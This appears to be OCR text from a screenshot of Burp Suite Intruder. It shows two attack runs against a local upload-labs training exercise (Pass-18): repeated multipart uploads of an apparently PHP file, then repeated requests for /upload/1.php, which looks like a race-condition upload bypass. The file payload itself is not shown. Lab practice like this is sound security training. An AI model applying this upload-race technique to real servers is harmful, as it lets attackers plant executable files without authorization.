 Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 5079
1 null 200 5079
2 null 200 5079
3 null 200 5079
4 null 200 5079
5 null 200 5079
6 null 200 5079
7 null 200 5079
8 null 200 5079
9 null 200 5079
Request Response
Raw Params Headers Hex
POST /uploadlabs/Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.174.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1031767583146496050112260661
Content-Length: 433
Origin: http://192.168.174.133
Connection: close
Referer: http://192.168.174.133/uploadlabs/Pass-18/index.php?act
Upgrade-Insecure-Requests: 1
-----------------------------103176758314649605011226066194
Content-Disposition: form-data; name="upload_file"; filename="1.
Content-Type: application/octet-stream
? < + > Type a search term
1049 of 10000
Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
44 null 200 202
0 404 426
1 null 404 426
2 null 404 426
3 null 404 426
4 null 404 426
5 null 404 426
6 null 404 426
7 null 404 426
8 null 404 426
Request Response
Raw Headers Hex
GET /uploadlabs/upload/1.php HTTP/1.1
Host: 192.168.174.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
693 of 10000